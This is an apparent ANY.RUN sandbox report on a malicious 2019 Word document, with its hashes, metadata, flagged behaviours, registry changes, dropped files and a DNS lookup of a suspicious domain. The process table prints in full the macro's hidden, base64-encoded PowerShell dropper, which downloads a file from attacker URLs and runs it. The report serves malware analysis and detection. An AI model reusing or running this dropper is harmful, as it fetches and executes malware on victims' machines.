| File name: | 4236042697f72d0a788466203d7734fdb493cddb8c6de52f04fd25d917f1e5c8 |
| Full analysis: | https://app.any.run/tasks/a7ff2bb5-e523-435c-bc71-20530cd28556 |

| Verdict: | Malicious activity |
| Analysis date: | June 19, 2019, 10:40:31 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Title: 55796Edaxahyjar24990, Subject: 67164Edaxahyj91503, Author: 6014Ocazhulifuf16662, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue May 29 15:17:00 2018, Last Saved Time/Date: Tue May 29 15:17:00 2018, Number of Pages: 1, Number of Words: 1, Number of Characters: 9, Security: 0 |
| MD5: | C22E326D81FEC1E57781E9F483E1A2A6 |
| SHA1: | 169373945F7A5A365C2D0D39D4DAF9A8983F936C |
| SHA256: | 4236042697F72D0A788466203D7734FDB493CDDB8C6DE52F04FD25D917F1E5C8 |
| SSDEEP: | 1536:abUDKIqZ4YY9NFSshlnAp/9Mx/vCPmakCY/+gRg4wr1FABA/7UsH:S+KDYD8szu9Mx/QJEvwr1SBA/7 |
MALICIOUS
Executes PowerShell scripts
- WINWORD.EXE (PID: 3376)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3376)
SUSPICIOUS
Creates files in the user directory
- PowersHeLL.exe (PID: 4048)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3376)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3376)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | 55796Edaxahyjar24990 |
|---|---|
| Subject: | 67164Edaxahyj91503 |
| Author: | 6014Ocazhulifuf16662 |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:05:29 14:17:00 |
| ModifyDate: | 2018:05:29 14:17:00 |
| Pages: | 1 |
| Words: | 1 |
| Characters: | 9 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | 47842Edaxahyjarad84268 |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 9 |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Category: | 48881Edaxahyj71457 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | ???????? Microsoft Word 97-2003 |
Total processes
35
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3376 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\4236042697f72d0a788466203d7734fdb493cddb8c6de52f04fd25d917f1e5c8.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4048 | PowersHeLL -WinDowsTyle hidden -e KAAoACIAewAyADYAfQB7ADEANwB9AHsAOAB9AHsAMQB9AHsAMQA1AH0AewA2ADcAfQB7ADIAOAB9AHsAMwAwAH0AewA2ADEAfQB7ADUAOQB9AHsAMAB9AHsANQB9AHsANwAyAH0AewA2ADAAfQB7ADQANQB9AHsANwB9AHsANAAxAH0AewAyADAAfQB7ADUANgB9AHsAMQA4AH0AewA0ADAAfQB7ADEAMQB9AHsANAAzAH0AewAyADEAfQB7ADYAOAB9AHsAMgA0AH0AewAxADMAfQB7ADMAfQB7ADMANgB9AHsAMwA0AH0AewA1ADcAfQB7ADUAMAB9AHsAMgAzAH0AewA2ADkAfQB7ADYAfQB7ADUAMQB9AHsAOQB9AHsANQA4AH0AewAzADIAfQB7ADYANQB9AHsAMgAyAH0AewAzADMAfQB7ADQAOAB9AHsANwAwAH0AewA1ADQAfQB7ADEANAB9AHsANgAyAH0AewA1ADIAfQB7ADMANwB9AHsAMQA2AH0AewA0ADcAfQB7ADYANgB9AHsAMwA5AH0AewA0AH0AewAyADcAfQB7ADYAMwB9AHsANAA5AH0AewAxADAAfQB7ADQANgB9AHsANAAyAH0AewAyADkAfQB7ADIAfQB7ADUANQB9AHsAMQA5AH0AewAzADEAfQB7ADcAMQB9AHsAMwA1AH0AewAzADgAfQB7ADYANAB9AHsANQAzAH0AewAyADUAfQB7ADEAMgB9AHsANAA0AH0AIgAtAGYAIAAnACAAPQAnACwAJwBlAFAANgB6ACsAUAA2AHoAdwAtAG8AJwAsACcAUQBTAEQAQwApADsAJgAnACwAJwB0AHYALgBwAGgAcAA/ACcALAAnADgAOQBaAE8AJwAsACcAIAAuACgAUAA2ACcALAAnAHgAJwAsACcAegApACAAUwAnACwAJwA2AHoAKwBQADYAegAnACwAJwA2AHoAKwBQADYAegBlAFAANgB6ACcALAAnAGYAYwAuAGkAJwAsACcAPQAgAFAANgB6AA0ACgBoAHQAdABwADoALwAnACwAJwA7AH0AYwBhAHQAYwBoACcALAAnAFIALwB0AGUAcwAnACwAJwB5ACcALAAnAGIAJwAsACcAaQAnACwAJwAgAD0AIAAmACgAUAA2AHoAbgBQACcALAAnAHgAUQBuAHMAYQBkAGEAcwBkAC4AbgBlAHgAdAAoADEAMAAwADAAMAAsACAAMgA4ADIAMQAzADMAKQA7AGoAeABRACcALAAnAG4AdgAnACwAJwBlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAagB4AFEATgBTAEIAIAA9ACAAJwAsACcAZwA5ADQAcQAxAHcAOABkAHEAdwAuAGMAbwAnACwAJwBRAGEAcwBmAGMAIAAnACwAJwAgACsAIAAnACwAJwBLAE8AJwAsACcAYQBrACcALAAnAGoAeABRAG4AcwBhAGQAYQBzAGQAJwAsACcAYQBkAEYASQA4ADkAWgBsAGUAaQBUAGYAKABqAHgAUQAnACwAJwBQADYAegArAFAANgB6AHQAUAA2AHoAKQAgAHIAJwAsACcAKQAsACAAagB4ACcALAAnAGEAbgBkAG8AJwAsACcAbwBQADYAegArAFAANgB6AGsAUAA2ACcALAAnADsAZgAnACwAJwBpACcALAAnAFMAcABsACcALAAnAFAANgB6ACcALAAnAGwAPQBhAG4AbwBwAGsAYQA3AC4AeQBhAHIAbgBQADYAegAuACcALAAnAC4AJwAsACcAKQAoAGoAeABRAFMAJwAsACcAbAAnACwAJwBBAEQAQwBYACAAJwAsACcAeQBzAHQAJwAsACcAdAByADgAOQBaAGkAOAA5AFoATgBnAGkAVABmACgAJwAsACcALwAnACwAJwB7AH0AfQAnACwAJwArAFAANgB6AHcAUAA2AHoAKwBQADYAegAtAG8AYgBqAGUAYwB0AFAANgAnACwAJwBUAGYAVABvAFMAJwAsACcAVABmACcALAAnAG4AIABqAHgAUQBBACcALAAnAHMAJwAsACcAIABQADYAegBaAGYAOQBQADYAegAnACwAJwBQACcALAAnAFUAJwAsACcAKQA7AGIAcgBlACcALAAnACkAewB0AHIAJwAsACcAKABQADYAegBJACcALAAnAGoAJwAsACcAaQB0ACgAUAA2AHoAQABQADYAegApADsAagB4AFEAUwBEAEMAIAA9ACAAagB4AFEAZQBuAHYAOgBwAHUAYgBsAGkAYwAgACsAJwAsACcAKQAnACwAJwBRAFkAWQBVACcALAAnAFAANgB6ACcALAAnAG0AOwBqAHgAJwAsACcAewBqAHgAUQBZAFkAJwAsACcAYQAnACwAJwBEAEMAJwAsACcAbwByAGUAYQBjAGgAKABqAHgAJwAsACcARABvADgAOQBaAFcAbgAnACwAJwBqAGUAYwAnACwAJwBtAC8AJwAsACcAagB4AFEATgBTAEIAIAArACAAKABQADYAegAuAGUAJwAsACcARABDAFgAJwAsACcAegArAFAANgB6AGUALQBJAHQAZQBtACcALAAnAHoAbgBlACcAKQApAC4AcgBFAFAATABBAEMARQAoACcAaQBUAGYAJwAsAFsAUwBUAFIASQBOAEcAXQBbAGMAaABBAFIAXQAzADQAKQAuAHIARQBQAEwAQQBDAEUAKAAoAFsAYwBoAEEAUgBdADUANgArAFsAYwBoAEEAUgBdADUANwArAFsAYwBoAEEAUgBdADkAMAApACwAWwBTAFQAUgBJAE4ARwBdAFsAYwBoAEEAUgBdADkANgApAC4AcgBFAFAATABBAEMARQAoACgAWwBjAGgAQQBSAF0AOQAwACsAWwBjAGgAQQBSAF0AMQAwADIAKwBbAGMAaABBAFIAXQA1ADcAKQAsACcAXAAnACkALgByAEUAUABMAEEAQwBFACgAKABbAGMAaABBAFIAXQAxADAANgArAFsAYwBoAEEAUgBdADEAMgAwACsAWwBjAGgAQQBSAF0AOAAxACkALAAnACQAJwApAC4AcgBFAFAATABBAEMARQAoACgAWwBjAGgAQQBSAF0AOAAwACsAWwBjAGgAQQBSAF0ANQA0ACsAWwBjAGgAQQBSAF0AMQAyADIAKQAsAFsAUwBUAFIASQBOAEcAXQBbAGMAaABBAFIAXQAzADkAKQB8AC4AKAAgACQAZQBuAFYAOgBjAE8ATQBTAFAARQBDAFsANAAsADEANQAsADIANQBdAC0ASgBvAEkAbgAnACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\PowersHeLL.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 205
Read events
814
Write events
386
Delete events
5
Modification events
| (PID) Process: | (3376) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ga> |
Value: 67613E00300D0000010000000000000000000000 | |||
| (PID) Process: | (3376) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3376) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3376) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1322450974 | |||
| (PID) Process: | (3376) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1322451088 | |||
| (PID) Process: | (3376) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1322451089 | |||
| (PID) Process: | (3376) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 300D0000326DA7768B26D50100000000 | |||
| (PID) Process: | (3376) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | =c> |
Value: 3D633E00300D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3376) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | =c> |
Value: 3D633E00300D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3376) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3376 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVREDE7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4048 | PowersHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\76LRIP2PQCJZD2QOO627.temp | — | |
MD5:— | SHA256:— | |||
| 4048 | PowersHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3376 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3376 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$36042697f72d0a788466203d7734fdb493cddb8c6de52f04fd25d917f1e5c8.doc | pgc | |
MD5:— | SHA256:— | |||
| 4048 | PowersHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF11f980.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
g94q1w8dqw.com |
| suspicious |